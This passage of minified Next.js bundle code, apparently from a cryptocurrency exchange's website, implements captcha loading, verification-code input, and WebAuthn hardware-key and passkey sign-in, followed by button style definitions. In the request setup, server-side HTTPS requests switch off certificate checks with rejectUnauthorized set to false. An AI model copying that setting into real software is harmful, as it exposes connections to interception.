84px"}),$=E.div.withConfig({displayName:"style__StyledUkeyOperatorIconWarp",componentId:"sc-14239a75-27"})(["cursor:pointer;"]),Q=E.div.withConfig({displayName:"style__StyledUkeyErrorDesc",componentId:"sc-14239a75-28"})(["font-size:12px;color:var(--color-text-text-error);margin-top:6px;"]);var X=r(94824);(0,r(96521).k)(e=>({input:{"&:-webkit-autofill":{WebkitTextFillColor:"var(--color-text-text-primary) !important",caretColor:"var(--color-text-text-primary) !important",border:"none !important",outline:"2px solid var(--gui-input-bg) !important",outlineOffset:"-1px !important"},"&:-webkit-autofill:hover":{WebkitTextFillColor:"var(--color-text-text-primary) !important",caretColor:"var(--color-text-text-primary) !important"},"&:-webkit-autofill:focus":{WebkitTextFillColor:"var(--color-text-text-primary) !important",caretColor:"var(--color-text-text-primary) !important"}}}));var ee=r(9924),et=r(31753),er=r(49572),en=r(10292);let eo=(0,P.memo)(e=>{let{onCompleted:t}=e,[r]=(0,en.Z)({leftTime:6e4,onEnd:t});return(0,u.jsxs)(Y,{children:[Math.round(r/1e3),"s"]})});eo.displayName="CountDown";var ei=r(66187),ea=r(76690);let ec={zh:"zho",en:"eng",vi:"vie","zh-tw":"zho-tw",es:"spa",ru:"rus",fr:"fra",pt:"por",th:"tha",id:"ind",ja:"jpn",ar:"ara",uk:"ukr","pt-br":"pon"},el={recUrl:"https://www.google.com/recaptcha/enterprise.js",site_secret:"",scene:"",hl:"",theme:"light",onload:"recaptchaOnloadCallBack",render:"onload",bindForm:"",onSuccess:null,onError:null},es=e=>new Promise((t,r)=>{let n=document.createElement("script");n.src=e,n.async=!0,n.onload=()=>t(n),n.onerror=()=>r(Error("Failed to load script: ".concat(e))),document.head.appendChild(n)});function eu(e){var t;null==(t=document.querySelector(".gRecaptcha-container"))||t.remove(),el.onClose&&el.onClose(e)}function ep(){var e,t,r;null==(r=window)||null==(t=r.grecaptcha)||null==(e=t.enterprise)||e.render("recaptcha-box",{sitekey:el.site_secret,theme:el.theme,action:el.scene,callback:function(e){el.onSuccess&&el.onSuccess(e),eu(!0)},"expired-callback":function(){el.onError&&el.onError()},"error-callback":function(){el.onError&&el.onError()}})}async function ed(e,t){var r;el=Object.assign(el,e);let n=null==(r=window)?void 0:r.grecaptcha;if(!function(e){var t;let r='<div class="gRecaptcha-container"><div class="gRecaptcha-container-ghost"></div><div class="recaptcha-panel"><div class="recaptcha-title"><span class="txt">'+e("agency.captcha.verify")+'</span><span class="recaptcha-close"></span></div><div id="recaptcha-box"></div><div class="loading"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div> </div></div></div>',n=document.createElement("div");n.innerHTML=r,null==(t=document.querySelector("body"))||t.appendChild(n),document.querySelectorAll(".gRecaptcha-container-ghost, .recaptcha-close").forEach(e=>{e.removeEventListener("click",()=>{eu()}),e.addEventListener("click",()=>{eu()})})}(t),void 0!==n&&n)ep();else try{window.recaptchaOnloadCallBack=ep;let e=el.recUrl+"?hl="+el.hl+"&onload="+el.onload;await es(e)}catch(e){ea.k.error("Failed to load reCAPTCHA script:",e)}}var ef=r(34005),eh=r.t(ef,2),ey=r(71998),ev=r(51440),eg=r(80930),em=r(68574),eE=r(36909),ew={https:function(e){e.exports=eh}},e_={};let eC=(0,eg.C)()?"":function e(t){var r=e_[t];if(void 0!==r)return r.exports;var n=e_[t]={exports:{}};return ew[t](n,n.exports,e),n.exports}("https"),eb={timeout:4e3,headers:{"Content-Type":"application/x-www-form-urlencoded",csrftoken:(0,ey.getCookie)("csrftoken")||"1"},withCredentials:!0};(0,eg.C)()||(eb.httpsAgent=new eC.Agent({rejectUnauthorized:!1}),eb.timeout=3e3);let eO=em.Z.create(eb),eS=async e=>{try{let r=Date.now();if(e.isInternalReq){var t;let r={"x-http-hostname":ev.p9};e.headers=Object.assign({},{"x-gate-internal":1},r,{"x-user-ip":"127.0.0.1"},e.headers),e.baseURL=null!==(t=e.baseURL)&&void 0!==t?t:eE.env.SERVER_INNER_URL}if(!(0,eg.C)()&&e.headers["x-user-ip"]===eE.env.SERVER_SELF_IP)throw"循环请求，忽略";let n=await eO.get(e.url,e),o=Date.now();return(0,eg.C)()||ea.k.info("接口 ".concat(e.url," 耗时：").concat(o-r," 毫秒")),n.data}catch(t){throw(0,eg.C)()||ea.k.error("myaccount 接口请求报错：".concat(e.url,", ").concat(t.message),e.headers),"请求数据报错，请稍后"}},ex=async e=>{try{let t=Object.assign({"Content-Type":"application/json"},e.headers);return(await eO.post(e.url,e.data,{headers:t,responseType:e.responseType})).data}catch(t){throw(0,eg.C)()||ea.k.error("myaccount 接口请求报错：".concat(e.url,", ").concat(t.message),e.headers),"请求数据报错，请稍后"}};async function eP(e){let{url:t="/api/web/v1/usercenter/captcha_init?t="+new Date().getTime(),scene:r="security",needInitRes:n=!1,onCaptchaSuccess:o,onCaptchaError:i=ei.Z,onCaptchaClose:a=ei.Z,t:c}=e,l={scene:r,version:"v4"};eS({url:t,params:l}).then(e=>{let{data:t}=null!=e?e:{},s={};if(1===t.captcha_type){var u,p;ed({scene:r,hl:null==(u=(s={type:t.captcha_type,secret:{hl:t.lang,site_secret:t.site_key}}).secret)?void 0:u.hl,site_secret:null==s?void 0:null==(p=s.secret)?void 0:p.site_secret,onSuccess:e=>o({type:1,response:e,...l},n?t:null),onClose:e=>{e||a()},onError:e=>{ea.k.error("Failed to load googleCaptcha:",e),i(e)}},c)}else!function(e){var t;let{secretParams:r,onSuccess:n,onError:o,onClose:i}=e,a=null!==(t=ec[function(e){let t=e.split("/");return t.length>1?t[1]:null}(window.location.pathname)||"en"])&&void 0!==t?t:"eng";window.initGeetest4({captchaId:null==r?void 0:r.gt,product:"bind",language:a},function(e){e.onReady(function(){e.showCaptcha()}).onSuccess(function(){n(e.getValidate())}).onError(function(e){o(e)}),e.onClose(function(){i()})})}({secretParams:(s={type:t.captcha_type,secret:{gt:t.captcha_id},version:t.version,riskType:t.risk_type}).secret,onSuccess:e=>o({type:0,...e,...l},n?t:null),onError:e=>i(e),onClose:a,captchaParams:l})}).catch(e=>{ea.k.info("captcha error",e),i(e)})}var eA=r(41408);(0,P.memo)(e=>{let{invalid:t=!1,errorMessage:r="",title:n,placeholder:o,captchaScene:i="security",showButtonType:a,sendCode:c=ei.Z,value:l,onChange:s}=e,{t:p}=(0,X.$G)("auth_verification"),[d,f]=(0,P.useState)(!1),[h,{inc:y,dec:v}]=(0,ee.Z)(0),m=(0,P.useMemo)(()=>h>0,[h]),E=async()=>{y(),eP({t:p,scene:i,onCaptchaClose:()=>v(),onCaptchaError:()=>v(),onCaptchaSuccess:async e=>{try{if(!e)return void v();await c(e,i)&&f(!0)}finally{v()}}})},w=async()=>{try{let e=(await navigator.clipboard.readText()||"").slice(0,6);s(e)}catch(e){ea.k.error(e)}};return(0,u.jsx)(et.I.Wrapper,{label:n,error:t?r:"",description:a===I.SEND&&p("verify.code.desc"),children:(0,u.jsx)(et.I.Group,{size:"lg",invalid:t,children:(0,u.jsx)(et.I,{size:"lg",placeholder:o,value:l,onChange:e=>{let{value:t}=e.currentTarget;s(t)},onPaste:w,rightSection:a&&a===I.SEND?(0,u.jsxs)(u.Fragment,{children:[d?null:(0,u.jsx)(u.Fragment,{children:m?(0,u.jsx)(er.l,{}):(0,u.jsx)(g.z,{type:"text",size:"sm",onClick:E,loading:m,styles:{root:{color:"var(--color-text-text-brand)"}},children:p("send.btn")})}),(0,u.jsx)(g.z,{type:"text",size:"sm",onClick:E,loading:m}),d&&(0,u.jsx)(eo,{onCompleted:()=>f(!1)})]}):(0,u.jsx)(eA.Z,{color:"var(--color-icon-icon-tertiary)",style:{cursor:"pointer"},width:20,height:20,onClick:w})})})})}).displayName="AuthCodeInput",r(47754);var eR=r(4120),ek=r(8517);let eT=e=>{let{webauthnEncryptionOptions:t}=e,r=(0,P.useCallback)(e=>{let t="?BINARY?B?";"object"==typeof e&&null!==e&&Object.entries(e).forEach(n=>{let[o,i]=n;if("string"==typeof i){let r=i;if(r.startsWith(t)&&r.endsWith("?=")){r=r.slice(t.length,-2);let n=window.atob(r),i=new Uint8Array(n.length);for(let e=0;e<n.length;e++)i[e]=n.charCodeAt(e);e[o]=i.buffer}}else"object"==typeof i&&null!==i&&r(i)})},[]),n=(0,P.useCallback)(e=>{let t=Array.from(new Uint8Array(e)).map(e=>String.fromCharCode(e)).join("");return window.btoa(t)},[]),o=(0,P.useCallback)(async e=>{r(e);try{let t=await navigator.credentials.get(e);if(!t)throw Error("Invalid credential response");return{webauthn_id:n(t.rawId),webauthn_client_data_json:n(t.response.clientDataJSON),webauthn_authenticator_data:n(t.response.authenticatorData),webauthn_signature:n(t.response.signature)}}catch(e){throw ea.k.error("ukey调用失败\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80\uD83D\uDE80:",e),e}},[n,r]);return{authenticate:(0,P.useCallback)(async()=>{try{return await o(t)}catch(e){throw ea.k.error(e,"failed to authenticate"),e}},[o,t])}};var eI=r(70852),eD=eI.default||eI;let eN=(e,t,r)=>t?e?(0,u.jsx)("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,u.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.0197 2.83301C20.463 2.83301 25.6864 8.05635 25.6864 14.4997C25.6864 20.943 20.463 26.1663 14.0197 26.1663C7.57637 26.1663 2.35303 20.943 2.35303 14.4997C2.35303 8.05635 7.57637 2.83301 14.0197 2.83301ZM19.4144 10.0301C19.1727 9.81776 18.8046 9.84119 18.5918 10.0825L12.7926 16.6667L9.61735 13.5324C9.38801 13.306 9.01877 13.3087 8.79248 13.5381L7.97331 14.3687C7.74717 14.598 7.74978 14.9673 7.979 15.1935L12.3848 19.5423C12.671 19.8248 13.1363 19.8088 13.4022 19.507L20.3429 11.6252C20.5556 11.3835 20.5321 11.0155 20.2905 10.8026L19.4144 10.0301Z",fill:"#2BC235"})}):(0,u.jsx)("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,u.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.0197 2.8335C20.463 2.8335 25.6864 8.05684 25.6864 14.5002C25.6864 20.9435 20.463 26.1668 14.0197 26.1668C7.57637 26.1668 2.35303 20.9435 2.35303 14.5002C2.35303 8.05684 7.57637 2.8335 14.0197 2.8335ZM19.4144 10.0306C19.1727 9.81825 18.8046 9.84168 18.5918 10.083L12.7926 16.6672L9.61735 13.5329C9.38801 13.3065 9.01877 13.3092 8.79248 13.5386L7.97331 14.3691C7.74717 14.5985 7.74978 14.9678 7.979 15.194L12.3848 19.5428C12.671 19.8253 13.1363 19.8093 13.4022 19.5075L20.3429 11.6257C20.5556 11.3839 20.5321 11.016 20.2905 10.8031L19.4144 10.0306Z",fill:"#2BC235"})}):(0,u.jsx)(g.z,{size:"xs",h:28,fz:12,children:r("verify.btn")});var ej=r(82571);let eL=()=>{let e=(0,ej.a)(V.laptop);return{isPC:!e,isH5:e}},eM=(0,r(25851).Z)(),eU={on:eM.on,off:eM.off,all:eM.all,emit:eM.emit,publish:eM.emit,subscribe:eM.on,unsubscribe:eM.off},eW={light:{pc:"".concat(L,"/auth/pc_ukey_light_20250918_160236_6fd3a4af6aa6270b6e000e15254b8654.webp"),m:"".concat(L,"/auth/m_ukey_light_20250918_160236_e6140c614704ae66ae9351240847b68e.webp")},dark:{pc:"".concat(L,"/auth/pc_ukey_dark_20250918_160236_a24e5d5f2d61cb88c6204dc0cf420a01.webp"),m:"".concat(L,"/auth/m_ukey_dark_20250918_160236_a06d47036bb2acb902256e61599f58f7.webp")}};function eB(e){return Uint8Array.from(e,e=>e.charCodeAt(0)).buffer}function eH(e){return btoa(Array.from(new Uint8Array(e)).map(e=>String.fromCharCode(e)).join("")).replaceAll("+","-").replaceAll("/","_")}function eF(e){return eB(atob(e=e.replaceAll("-","+").replaceAll("_","/")))}(0,P.memo)(e=>{let{webauthnEncryptionOptions:t,onUkeyVerifySuccess:r}=e,{t:n}=(0,X.$G)("auth_verification"),{isH5:o}=eL(),i="dark"===(0,ek.rZ)().colorScheme,[a,c]=(0,P.useState)("idle");(0,eR.P)(()=>(eU.on("verifyItemsError",()=>{c("idle")}),()=>{eU.unsubscribe("verifyItemsError",()=>{c("idle")})}),[]);let{authenticate:l}=eT({webauthnEncryptionOptions:t}),s=async()=>{try{let e=await l();e&&(c("success"),r(e))}catch(e){ea.k.error(e,"failed to validate ukey"),c("error")}},p=(0,P.useMemo)(()=>o?i?eW.dark.m:eW.light.m:i?eW.dark.pc:eW.light.pc,[o,i]);return(0,u.jsxs)(Z,{children:[(0,u.jsx)(z,{children:n("gate.ukey.auth")}),(0,u.jsx)(q,{children:n("ukey.insert.touch")}),(0,u.jsxs)(J,{isH5:o,children:[(0,u.jsx)(eD,{src:p,height:o?80:104,width:o?184:248,alt:"ukey"}),(0,u.jsx)($,{onClick:s,children:eN(i,"success"===a,n)})]}),"error"===a&&(0,u.jsx)(Q,{children:n("auth.timeout.retry")})]})}).displayName="AuthUkey",r(39880),r(78520);var eG=((l={}).SUCCESS="SUCCESS",l.NOT_ALLOWED_ERROR="CREATE_CANCEL",l.OPERATION_ERROR="OPERATION_ERROR",l.TIMEOUT_ERROR="TIMEOUT_ERROR",l.REPEAT_ERROR="REPEAT_ERROR",l),eK=((s={}).SUCCESS="SUCCESS",s.CANCEL="CANCEL",s.ERROR="ERROR",s.TIMEOUT="TIMEOUT",s.REPEAT="REPEAT",s);let eV=async e=>{try{let t=await ex({url:M.GET_CREATE_PASSKEY_CREATE_OPTIONS,data:{op_token:e},headers:{"Content-Type":"application/json"}});if((null==t?void 0:t.code)===0)return null==t?void 0:t.data;if((null==t?void 0:t.code)==10901011)throw eG.TIMEOUT_ERROR;throw eG.OPERATION_ERROR}catch(e){throw eG.OPERATION_ERROR}},eY=async e=>{try{let t=await ex({url:M.SAVE_PASSKEY,data:{data:e},headers:{"Content-Type":"application/json"}});if((null==t?void 0:t.code)!==0){if((0,d.c0)({type:"error",message:null==t?void 0:t.message}),(null==t?void 0:t.code)===10902330)throw eG.TIMEOUT_ERROR;if((null==t?void 0:t.code)===10902313)throw eG.REPEAT_ERROR;throw eG.OPERATION_ERROR}}catch(e){throw ea.k.error("apiSavePasskey error",e),e instanceof Error?eG.OPERATION_ERROR:String(e)}},eZ=async(e,t)=>{try{var r;let n=await ex({url:M.GET_PASSKEY_STRATEGY,data:{...null==t?void 0:t.captchaOptions,scene:e},headers:{"Content-Type":"application/json"}});if(null==t||null==(r=t.strategyGotCb)||r.call(t,n),(null==n?void 0:n.code)!==0)throw(0,d.c0)({type:"error",message:null==n?void 0:n.message}),eK.ERROR;return null==n?void 0:n.data}catch(e){throw ea.k.error("getPasskeyStrategy error",e),eK.ERROR}},ez=async(e,t)=>{try{let r=await ex({url:M.VERIFY_PASSKEY,data:{scene:e,data:t},headers:{"Content-Type":"application/json"}});if((null==r?void 0:r.code)!==0)throw eK.ERROR;return null==r?void 0:r.data}catch(e){throw ea.k.error("verifyPasskey error",e),eK.ERROR}};var eq=r(32264);function eJ(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}let e$="production"===(r(36909).env.PASSKEY_OVERRIDE_ENV||"production");class eQ{async initCreatePasskeyCreateOptions(e){try{let t=await eV(e);t&&(this.createPasskeyCreateOptions=t)}catch(e){throw ea.k.error("initCreatePasskeyCreateOptions error",e),e}}async createPasskey(e,t,r){try{var n,o,i;(0,eq.x)(this.createPasskeyCreateOptions)&&await this.initCreatePasskeyCreateOptions(e),this.createPasskeyCreateOptions={...this.createPasskeyCreateOptions,...r};let a="string"==typeof this.createPasskeyCreateOptions.user?{name:this.createPasskeyCreateOptions.user}:this.createPasskeyCreateOptions.user;a.id||(a.id=crypto.randomUUID()),null!=this.ongoingAuth&&this.ongoingAuth.abort("Cancel ongoing authentication"),this.ongoingAuth=new AbortController;let c={...this.createPasskeyCreateOptions,rp:{id:(null==(n=this.createPasskeyCreateOptions.rp)?void 0:n.id)||window.location.hostname,name:(null==(o=this.createPasskeyCreateOptions.rp)?void 0:o.name)||window.location.hostname},challenge:eF(this.createPasskeyCreateOptions.challenge),user:{id:eB(a.id),name:a.name,displayName:null!==(i=a.displayName)&&void 0!==i?i:a.name},excludeCredentials:this.createPasskeyCreateOptions.excludeCredentials?this.parseBase64urlExcludeCredentials(this.createPasskeyCreateOptions.excludeCredentials):[],extensions:{credProps:!0}},l=Object.fromEntries(Object.entries(c).filter(e=>{let[t,r]=e;return null!=r}));null==t||t();let s=await navigator.credentials.create({publicKey:l});if(!s.response.getPublicKey())throw"Non-compliant browser or authenticator!";return await this.savePasskey(s),{success:!0,message:eG.SUCCESS}}catch(t){let e=t instanceof Error?t.name:String(t);if(ea.k.error("createPasskey error",t),B.NOT_ALLOWED_ERROR===e)return{success:!1,message:eG.NOT_ALLOWED_ERROR};if(B.INVALID_STATE_ERROR===e)return{success:!1,message:eG.REPEAT_ERROR};return{success:!1,message:t instanceof Error?eG.OPERATION_ERROR:t,errorMessage:t instanceof Error?t:void 0}}}async authenticate(e,t){try{var r;let n=null!==(r=null==t?void 0:t.webAuthnGetOptions)&&void 0!==r?r:await this.getPasskeyStrategy(e,t);null!=this.ongoingAuth&&this.ongoingAuth.abort("Cancel ongoing authentication"),this.ongoingAuth=new AbortController;let o={...n,challenge:eF(null==n?void 0:n.challenge),allowCredentials:(null==n?void 0:n.allowCredentials)?this.parseBase64urlAllowCredentials(null==n?void 0:n.allowCredentials):[]},i=await navigator.credentials.get({publicKey:o});if("public-key"!=i.type)throw"Unexpected credential type!";let a=i.response,c={clientExtensionResults:i.getClientExtensionResults(),id:i.id,rawId:eH(i.rawId),type:i.type,authenticatorAttachment:i.authenticatorAttachment,response:{authenticatorData:eH(a.authenticatorData),clientDataJSON:eH(a.clientDataJSON),signature:eH(a.signature),userHandle:a.userHandle?eH(a.userHandle):void 0}};return{success:!0,message:eK.SUCCESS,data:c}}catch(t){let e=t instanceof Error?t.name:String(t);if(ea.k.error("authenticate passkey error",t),e.indexOf("NotAllowedError")>-1)return{success:!1,message:eK.CANCEL};return{success:!1,message:eK.ERROR,errorMessage:t instanceof Error?t:void 0}}}static async checkCompatibility(){return!!window.PublicKeyCredential&&!!PublicKeyCredential.isUserVerifyingPlatformAuthenticatorAvailable&&(await Promise.all([PublicKeyCredential.isUserVerifyingPlatformAuthenticatorAvailable()])).every(e=>!0===e)}static checkDomainSupport(){let e=window.location.hostname,t=H.includes(e);return!e$||t}async savePasskey(e){var t;let r=e.response,n=(null==(t=r.getTransports)?void 0:t.call(r))||[],o=JSON.stringify({id:e.id,type:e.type,authenticatorAttachment:e.authenticatorAttachment,clientExtensionResults:e.getClientExtensionResults(),response:{attestationObject:eH(r.attestationObject),clientDataJSON:eH(r.clientDataJSON),transports:n}});await eY(o)}async getPasskeyStrategy(e,t){return(await eZ(e,t)).passkey}async verifyPasskey(e,t){return await ez(e,t)}parseBase64urlAllowCredentials(e){return e.map(e=>({...e,id:eF(e.id)}))}parseBase64urlExcludeCredentials(e){return e.map(e=>{let t;let r=e.id;return t="string"==typeof r?eF(r):r&&"[object ArrayBuffer]"===Object.prototype.toString.call(r)?r:eF(String(r)),{...e,id:t}})}constructor(){eJ(this,"ongoingAuth",null),eJ(this,"createPasskeyCreateOptions",{})}}var eX=r(67200),e0=r(19557),e1=r(53603);eX.Z,e0.Z,e1.Z,r(71760);var e2=r(25985),e3=r(30232);N.TOTP,N.EMAIL,e2.Z,N.SMS,e3.Z}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/gui-module-14135415-e177c1bf43e295a1.js
body_size: 14101
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6730],{56299:function(e,r,o){o.d(r,{z:function(){return R}});var t=o(20750),a=o(37667),n=o.n(a),i=o(8517),_=o(75628),c=o(59580),l=o(96521),O={BUTTON_ICON_SIZE:"--gui-button-icon-size",BUTTON_SINGLE_ICON_SIZE:"--gui-button-single-icon-size",BUTTON_ICON_MARGIN:"--gui-button-icon-margin",BUTTON_FONT_SIZE:"--gui-button-font-size",BUTTON_FONT_WEIGHT:"--gui-button-font-weight",BUTTON_HEIGHT:"--gui-button-h",BUTTON_RADIUS:"--gui-button-radius",BUTTON_BORDER:"--gui-button-border",BUTTON_BORDER_WIDTH:"--gui-button-border-width",BUTTON_BORDER_COLOR:"--gui-button-border-color",BUTTON_BG:"--gui-button-bg",BUTTON_COLOR:"--gui-button-color",BUTTON_ACTIVE_BORDER_COLOR:"--gui-button-active-border-color",BUTTON_ACTIVE_BG:"--gui-button-active-bg",BUTTON_ACTIVE_COLOR:"--gui-button-active-color",BUTTON_HOVER_BORDER_COLOR:"--gui-button-hover-border-color",BUTTON_HOVER_BG:"--gui-button-hover-bg",BUTTON_HOVER_COLOR:"--gui-button-hover-color",BUTTON_DISABLED_BORDER_COLOR:"--gui-button-disabled-border-color",BUTTON_DISABLED_BG:"--gui-button-disabled-bg",BUTTON_DISABLED_COLOR:"--gui-button-disabled-color",BUTTON_PADDING:"--gui-button-padding",BUTTON_LOADING_COLOR:"--gui-button-loading-color"},s=Object.values(O).reduce(function(e,r){return e[r]="none",e},{}),E=(0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_FONT_WEIGHT,500),O.BUTTON_RADIUS,"99px"),O.BUTTON_BORDER,"var(".concat(O.BUTTON_BORDER_WIDTH,") solid var(").concat(O.BUTTON_BORDER_COLOR,")")),O.BUTTON_DISABLED_COLOR,"var(--gui-color-text-7)"),u=function(){var e;return{root:(e={},(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)(e,O.BUTTON_BG,"transparent"),O.BUTTON_HOVER_BG,"var(--gui-color-card-1)"),O.BUTTON_ACTIVE_BG,"var(--gui-color-card-1)"),O.BUTTON_DISABLED_BG,"transparent"),O.BUTTON_COLOR,"var(--gui-color-text-1)"),O.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),O.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),O.BUTTON_BORDER_COLOR,"var(--gui-color-divider-5)"),O.BUTTON_BORDER_WIDTH,"1px"),O.BUTTON_HOVER_BORDER_COLOR,"var(--gui-color-divider-5)"),(0,t._x)((0,t._x)(e,O.BUTTON_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),O.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)"))}},T=function(){var e;return{root:(e={},(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)(e,O.BUTTON_BG,"transparent"),O.BUTTON_HOVER_BG,"var(--gui-color-card-1)"),O.BUTTON_ACTIVE_BG,"var(--gui-color-card-1)"),O.BUTTON_DISABLED_BG,"transparent"),O.BUTTON_COLOR,"var(--gui-color-text-1)"),O.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),O.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),O.BUTTON_BORDER_COLOR,"var(--gui-color-divider-5)"),O.BUTTON_BORDER_WIDTH,"1px"),O.BUTTON_ACTIVE_BORDER_COLOR,"var(--gui-color-divider-5)"),(0,t._x)((0,t._x)((0,t._x)(e,O.BUTTON_HOVER_BORDER_COLOR,"var(--gui-color-divider-5)"),O.BUTTON_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),O.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)"))}},d=function(e){var r=e.type,o=e.size;return(0,c.nY)({root:(0,t.Zj)((0,t.Zj)({},s),E)},(0,t.Zj)((0,t.Zj)((0,t.Zj)((0,t.Zj)({},"lg"===o?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_ICON_SIZE,"16px"),O.BUTTON_SINGLE_ICON_SIZE,"16px"),O.BUTTON_ICON_MARGIN,"8px"),O.BUTTON_FONT_SIZE,"16px"),O.BUTTON_HEIGHT,"52px"),O.BUTTON_PADDING,"0 24px")}:{}),"md"===o?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_ICON_SIZE,"16px"),O.BUTTON_SINGLE_ICON_SIZE,"16px"),O.BUTTON_ICON_MARGIN,"8px"),O.BUTTON_FONT_SIZE,"14px"),O.BUTTON_HEIGHT,"40px"),O.BUTTON_PADDING,"0 20px")}:{}),"sm"===o?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_ICON_SIZE,"14px"),O.BUTTON_SINGLE_ICON_SIZE,"16px"),O.BUTTON_ICON_MARGIN,"8px"),O.BUTTON_FONT_SIZE,"14px"),O.BUTTON_HEIGHT,"32px"),O.BUTTON_PADDING,"0 16px")}:{}),"xs"===o?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_ICON_SIZE,"12px"),O.BUTTON_SINGLE_ICON_SIZE,"12px"),O.BUTTON_ICON_MARGIN,"4px"),O.BUTTON_FONT_SIZE,"12px"),O.BUTTON_HEIGHT,"24px"),O.BUTTON_PADDING,"0 12px")}:{}),(0,t.Zj)((0,t.Zj)((0,t.Zj)((0,t.Zj)((0,t.Zj)((0,t.Zj)((0,t.Zj)((0,t.Zj)({},"primary"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_BG,"var(--gui-color-brand-1)"),O.BUTTON_HOVER_BG,"var(--gui-color-brand-2)"),O.BUTTON_ACTIVE_BG,"var(--gui-color-brand-2)"),O.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),O.BUTTON_COLOR,"var(--gui-color-text-6)"),O.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),O.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),O.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}),"secondary"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_BG,"var(--gui-color-neutral-1)"),O.BUTTON_HOVER_BG,"var(--gui-color-neutral-3)"),O.BUTTON_ACTIVE_BG,"var(--gui-color-neutral-3)"),O.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),O.BUTTON_COLOR,"var(--gui-color-text-1)"),O.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),O.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),O.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)")}:{}),"tertiary"===r?u():{}),"outlined"===r?T():{}),"text"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_BG,"transparent"),O.BUTTON_HOVER_BG,"transparent"),O.BUTTON_ACTIVE_BG,"transparent"),O.BUTTON_DISABLED_BG,"transparent"),O.BUTTON_COLOR,"var(--gui-color-text-1)"),O.BUTTON_HOVER_COLOR,"var(--gui-color-text-5)"),O.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-5)"),O.BUTTON_LOADING_COLOR,"var(--gui-color-icon-3)"),O.BUTTON_PADDING,0),O.BUTTON_HEIGHT,"min-content")}:{}),"link"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_BG,"transparent"),O.BUTTON_HOVER_BG,"transparent"),O.BUTTON_ACTIVE_BG,"transparent"),O.BUTTON_DISABLED_BG,"transparent"),O.BUTTON_COLOR,"var(--gui-color-text-5)"),O.BUTTON_HOVER_COLOR,"var(--gui-color-brand-2)"),O.BUTTON_ACTIVE_COLOR,"var(--gui-color-brand-2)"),O.BUTTON_LOADING_COLOR,"var(--gui-color-icon-3)")}:{}),"red"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_BG,"var(--gui-color-pd-1)"),O.BUTTON_HOVER_BG,"var(--gui-color-pd-5)"),O.BUTTON_ACTIVE_BG,"var(--gui-color-pd-5)"),O.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),O.BUTTON_COLOR,"var(--gui-color-text-6)"),O.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),O.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),O.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}),"green"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_BG,"var(--gui-color-pd-2)"),O.BUTTON_HOVER_BG,"var(--gui-color-pd-6)"),O.BUTTON_ACTIVE_BG,"var(--gui-color-pd-6)"),O.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),O.BUTTON_COLOR,"var(--gui-color-text-6)"),O.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),O.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),O.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}))},p=(0,l.k)(function(e,r){var 